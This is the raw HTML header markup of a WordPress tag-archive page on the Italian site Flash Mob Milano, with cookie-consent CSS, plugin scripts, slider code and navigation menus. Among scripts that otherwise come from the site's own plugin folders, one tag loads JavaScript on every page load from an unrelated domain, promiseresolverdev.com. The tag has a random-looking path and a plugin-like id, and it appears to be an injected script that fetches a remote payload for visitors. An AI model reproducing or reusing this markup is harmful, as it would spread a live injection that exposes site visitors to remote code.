#0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice p a{color:#0c4da2!important}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='gdpr_cc_addon_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/css/gdpr_cc_addon.css?ver=3.5.8' media='all' />
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.3" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"cookie_retention_days":"30","beacon_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.3"};
//# sourceURL=burst-js-extra
</script>
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3" id="burst-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2" id="tp-tools-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2" id="revmin-js"></script>
<script src="https://promiseresolverdev.com/5nzXP4Tyx9uF4KqLYnOQ9bMdAfQ9dnFtY0-hkYdCJGQz" id="ucf_main_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.3.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-wall-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.4.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-js"></script>
<link rel="https://api.w.org/" href="https://www.flashmobmilano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flashmobmilano.com/wp-json/wp/v2/tags/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flashmobmilano.com/xmlrpc.php?rsd" />
<meta name="framework" content="Redux 4.3.9" /><!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#2d2d2d!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#FF9800!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#f90784!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#3271CB!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#DF1F1C!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#CB2528!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#C90E12!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#F175A8!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4EBAFF!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#EB4924!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#607365!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#385774!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#413A33!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="deep_options-dynamic-css" title="dynamic-css" class="redux-options-output">#wrap #footer .footbot{background-color:#5d1f74;}.wn-wrap div a, .wn-wrap div a{color:#f38926;}.wn-wrap div a:hover, .wn-wrap div a:hover{color:#5d1f74;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>					<link rel='stylesheet' id='js_composer_front-css' href='https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=69dedf3a982b480a0cb0608b3d928ee0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-item-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/preloader/preloader-7.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='shortcodes-dyn-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/shortcodes.dyn.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='dyncss-php-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/dyncssphp.css' media='all' />
</head>
		<body data-rsssl=1 class="archive tag tag-16th-may tag-878 wp-theme-deep wp-child-theme-deep_child_theme hfeed no-sidebar  has-topbar-w   smooth-scroll  has-header-type13 wn-responsive   wn-show-scrollbar  wn-preloader wpb-js-composer js-comp-ver-6.9.0 vc_responsive"  >
			<!-- Start the #wrap div -->
			<div id="wrap" class="wn-wrap colorskin-custom ">

				
            <header id="webnus-header-builder" class="whb-wrap">
                <div class="main-slide-toggle"></div><div class="whb-screen-view whb-desktop-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1510141098476" data-uniqid="1510141098476">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav1" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1510141098476" data-uniqid="1510141098476"><ul id="nav0" class="nav"><li id="menu-item-19750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li id="menu-item-19752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526734261729" data-uniqid="1526734261729">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<div id="responav3" class="responav"><ul>
<li class="menu-item-1957"><a  data-description=""></a></li>
<li class="menu-item-10"><a  data-description=""></a></li>
<li class="menu-item-1960"><a  data-description=""></a></li>
<li class="menu-item-2"><a  data-description=""></a></li>
<li class="menu-item-2014"><a  data-description=""></a></li>
<li class="menu-item-3650"><a  data-description=""></a></li>
<li class="menu-item-1956"><a  data-description=""></a></li>
<li class="menu-item-2777"><a  data-description=""></a></li>
<li class="menu-item-1035"><a  data-description=""></a></li>
<li class="menu-item-4143"><a  data-description=""></a></li>
<li class="menu-item-4122"><a  data-description=""></a></li>
<li class="menu-item-4890"><a  data-description=""></a></li>
<li class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>

				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526734261729" data-uniqid="1526734261729"><div id="nav2" class="nav"><ul>
<li id="menu-item-1957" class="menu-item-1957"><a  data-description=""></a></li>
<li id="menu-item-10" class="menu-item-10"><a  data-description=""></a></li>
<li id="menu-item-1960" class="menu-item-1960"><a  data-description=""></a></li>
<li id="menu-item-2" class="menu-item-2"><a  data-description=""></a></li>
<li id="menu-item-2014" class="menu-item-2014"><a  data-description=""></a></li>
<li id="menu-item-3650" class="menu-item-3650"><a  data-description=""></a></li>
<li id="menu-item-1956" class="menu-item-1956"><a  data-description=""></a></li>
<li id="menu-item-2777" class="menu-item-2777"><a  data-description=""></a></li>
<li id="menu-item-1035" class="menu-item-1035"><a  data-description=""></a></li>
<li id="menu-item-4143" class="menu-item-4143"><a  data-description=""></a></li>
<li id="menu-item-4122" class="menu-item-4122"><a  data-description=""></a></li>
<li id="menu-item-4890" class="menu-item-4890"><a  data-description=""></a></li>
<li id="menu-item-5299" class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>
</nav>
		<div class="whb-element whb-icon-wrap whb-search  whb-header-toggle" data-id="whb-search-1510050836746">
				<a href="#" id="wn-search-modal-icon" class="whb-icon-element whb-icon-element-toggle hcolorf ">
					<i id="search-icon-trigger" class="sl-magnifier"></i>
				</a>
				<div class="whb-trigger-element  whb-tooltip tooltip-on-bottom"  data-tooltip=" Search "></div><div id="whb-search-form-box" class="whb-search-form-box js-contentToggle__content">
					<form action="https://www.flashmobmilano.com/" method="get">
						<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Search...">
					</form>
				</div>
		</div></div></div></div></div></div><div class="whb-screen-view whb-tablets-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div></div></div></div></div><div class="whb-screen-view whb-mobiles-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"></div><div class="whb-col whb-center-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div></div></div></div></div><div class="whb-screen-view whb-sticky-view both hide-in-reponsive"><div class="whb-area whb-srow1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1513680877175"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526738652078" data-uniqid="1526738652078">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav5" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
